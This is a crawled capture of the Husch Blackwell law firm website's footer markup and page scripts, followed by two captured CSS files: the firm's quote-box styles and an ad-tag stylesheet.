                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".caps__side-menu a").satTabs();
            $(".customlink").show();
            bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);

            $(window).resize(function () {
                bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);
            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".caps__tl--results").CustomInjectPagedResults($(".caps__tl--results").find('.mediaListItem'), 5, 'caps__page--results', '', $('.caps__paging-controls--results'));
            $(".caps__tl--insights").CustomInjectPagedResults($(".caps__tl--insights").find('.mediaListItem'), 5, 'caps__page--insights', '', $('.caps__paging-controls--insights'));
            $(".caps__tl--events").CustomInjectPagedResults($(".caps__tl--events").find('.mediaListItem'), 5, 'caps__page--events', '', $('.caps__paging-controls--events'));
            $(".caps__tl--news").CustomInjectPagedResults($(".caps__tl--news").find('.mediaListItem'), 5, 'caps__page--news', '', $('.caps__paging-controls--news'));

        });

    </script>



    <!-- DEBUG IP: 18.191.226.25  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/lower-features-shared.css?v=7
body_size: 845
content:
.lowerbox__wrap {
    display: flex;
    align-items: flex-start;
    background: #fff;
    flex-wrap: wrap;
    width: 100%;
    padding: 20px;
    gap: 20px;
    justify-content:center;
}

.lowerbox__wrap--has-image {
 
}

.lowerbox__quote-open { position: absolute; left: -33px; display: block; font-size: 57px; line-height: 1; }


.lowerbox__quote {
    color: #00109F;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    position: relative;
}

    .lowerbox__quote p {
        color: #00109F;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }

.lowerbox__source {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.2;
}

a.btn.lowerbox__link {
    margin-top: 15px;
    color:inherit;
    border-color: inherit;
}
    a.btn.lowerbox__link:hover {
        color:#fff;
    }

    .lowerbox__image {
        border-radius: 100%;
        flex-shrink: 0;
        width: 100%;
        max-width: 215px !important;
        max-height: 215px !important;
        object-fit: cover;
        object-position: top center;
        margin-bottom: 20px;
    }

.lowerbox__info {
    text-align: left;
    padding-left:25px;
}

.capabilities_page .lowerbox__info { padding-left: 0; }

.lowerbox__source-image { float: left; margin-right: 10px; }

@media only screen and (min-width: 768px) {
    .lowerbox__source {
        display: flex;
    }

    .lowerbox__info {padding-left: 0; }

    .lowerbox__quote-open { line-height: inherit; font-size: 2.2vw; left: -15px; }
    .lowerbox__wrap {
        justify-content: flex-start;
        margin-top: 105px;
    }

    .showservice_page .lowerbox__wrap, .showindustry_page .lowerbox__wrap { 
        margin-top: 0; 
    }

    .lowerbox__wrap--remove-top-padding .lowerbox__wrap {margin-top:0;}
    .lowerbox__wrap--remove-top-padding { margin-top: -105px; display: inline-block; }

    .lowerbox__image { max-width: 315px !important; max-height: 315px !important; }

    .lowerbox__quote {
        font-size: 2.1vw;
    }

        .lowerbox__quote p {
            font-size: 2.1vw;
        }

}

    @media only screen and (min-width: 1024px) {
        .lowerbox__wrap {
            flex-wrap: nowrap;
            padding: 50px 20px;
            gap: 50px;
        }

        a.btn.lowerbox__link {
            margin-top: 33px;
        }

        .lowerbox__image {
            padding-bottom: 0;
        }
    }

    @media only screen and (min-width: 1200px) {
        .lowerbox__quote p {
            font-size: 2.1vw;
        }
        .lowerbox__quote-open {
            left: -30px;
        }
        .lowerbox__wrap {
            padding: 50px 0;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-360e117d-03b3-505e-7e6b-2d1d9d4fde9e';
}